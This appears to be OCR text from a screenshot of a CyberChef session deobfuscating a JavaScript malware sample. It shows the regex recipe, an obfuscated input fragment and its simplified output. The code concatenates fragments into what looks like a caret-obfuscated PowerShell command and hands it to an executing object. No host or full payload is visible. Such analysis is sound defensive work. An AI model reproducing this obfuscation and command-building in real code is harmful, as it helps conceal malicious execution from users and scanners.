 Recipe
Generic Code Beautify
Find / Replace
Find
\(\d\)\[\d\]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
.*\)\s\{\n\s*return\s\[.*(\".*\").* …
REGEX
Replace
$1
Global match
Case insensitive
Multiline matching
Dot matches all
Input
length: 8187
lines: 225
    var iwep = arsuqkupz(1)[1] + "poceqw='^et.';$wisy='^ss " + ochelup(1)[0] + olrigjyn(1)[1] +
lzycinc(1)[0] + efub(1)[1] + kkoqta(1)[3]
    + yznul(1)[1] + dgeri(1)[1] + qqemmo(1)[1] + yxhabre(1)[1] + uqabb(1)[2] + dnysy(1)[1] +
eluxsiw(1)[3] + lufowry(1)[0] + jdica(1)[0]
    + uvfuqu(1)[1] + ykuvho(1)[0] + nycagi(1)[0] + dvazhoh(1)[0] + oljywo(1)[0] + ulvym(1)[2] +
oziz(1)[1] + rpireto(1)[0] + ibgow(1)[1]
    + ymvira(1)[0] + yxix(1)[1] + umyrmul(1)[0] + ojnawoq(1)[1] + lilibka(1)[1] +
nqakcemre(1)[0] + edbefv(1)[0] + fynsy(1)[0] + ofjafdeg(1)[1]
    + xbypuwr(1)[0] + sxovoqy(1)[1] + qqyny(1)[0] + ehaswi(1)[0] + kguqbebd(1)[2] + puje(1)[3] +
hufqu(1)[2] + hhidolw(1)[0] + huka(1)[0] + icgifnen(1)[1]
    + xtyvfeln(1)[1] + kkedzu(1)[3] + uqukn(1)[0] + kgogqyj(1)[3] + omfipg(1)[3] + awtewko(1)[0]
+ uzzejk(1)[1] + mxyfefj(1)[2] + bpetwukq(1)[1]
    + bobdax(1)[2] + ysujfa(1)[0] + senlymj(1)[1] + iserq(1)[2] + xobnidi(1)[2] + qizkokc(1)[1];
        lgapgo[uskilba(1)[1]](iwep, yvgypzajjy);
}
Output
time: 6ms
length: 3713
lines: 87
var mist = fquvucy[2][ihxopy](miwaco + ucuzohb);
if ([new[upjexuzq, Number.NaN][0](olotowh + ilobo + ivax + mvyqdyq + togmo)(), Number.NaN,
Number.NaN][0]) {
        var lgapgo = fquvucy[2][ihxopy](awbuxw);
    var iwep = arsuqkupz + "poceqw='^et.';$wisy='^ss " + ochelup + olrigjyn + lzycinc + efub +
kkoqta
    + yznul + dgeri + qqemmo + yxhabre + uqabb + dnysy + eluxsiw + lufowry + jdica
    + uvfuqu + ykuvho + nycagi + dvazhoh + oljywo + ulvym + oziz + rpireto + ibgow
    + ymvira + yxix + umyrmul + ojnawoq + lilibka + nqakcemre + edbefv + fynsy + ofjafdeg
    + xbypuwr + sxovoqy + qqyny + ehaswi + kguqbebd + puje + hufqu + hhidolw + huka + icgifnen
    + xtyvfeln + kkedzu + uqukn + kgogqyj + omfipg + awtewko + uzzejk + mxyfefj + bpetwukq
    + bobdax + ysujfa + senlymj + iserq + xobnidi + qizkokc;
        lgapgo[uskilba](iwep, yvgypzajjy);